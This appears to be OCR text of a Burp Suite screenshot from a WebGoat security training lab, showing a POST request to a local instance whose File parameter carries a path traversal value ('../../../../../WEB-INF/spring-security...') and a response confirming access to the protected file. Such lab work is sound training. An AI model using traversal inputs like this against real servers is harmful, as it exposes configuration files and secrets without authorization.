 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼ Target: http://127.0.0.1:8087 ?
Request
Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 231255157
URL menu 200
Cookie JSESSIONID E4D262267CFFFED85FE626BC0AF8...
Body File ../../../../../WEB-INF/spring-security...
Body SUBMIT View File
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex Render
Name Value
HTTP/1.1 200 OK
Server Apache-Coyote/1.1
Content-Type text/html;charset=ISO-8859-1
Content-Length 6406
Date Sat, 24 Oct 2020 12:24:29 GMT
Connection close
1
2
3
4
5
6 <!-- HTML fragment correpsonding to the lesson content -->
7
8
9 <div id="lessonContent">
10
11 The 'guest' user has access to all the files in the lessonPlans/en directory. Try to
break the access control mechanism and access a resource that is not in the listed
directory. After selecting a file to view, WebGoat will report if access to the file was
granted. An interesting file to try and obtain might be a file like
WEB-INF/spring-security.xml. Remember that file paths will be different depending on how
WebGoat is started.</div>
12 <div id="message" class="info"><BR> * Congratulations! Access to file allowed. ==>
/.extract/webapps/WebGoat/WEB-INF/spring-security.xml</div>
13
14
15 <div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form'
action='#attack/231255157/200' enctype=''><table align='center' cellspacing='0' width='90%'
cellpadding='2'><tr><td colspan='2'> <p><B>Current Directory is:</B>
/.extract/webapps/WebGoat/plugin_extracted/plugin/ThreadSafetyProblem/lessonPlans/en<br><br>
Choose the file to view:</p></td></tr><tr><td width='35%'><select name='File'
? ← → Search... 0 matches \n Pretty
Done 6,574 bytes | 44 millis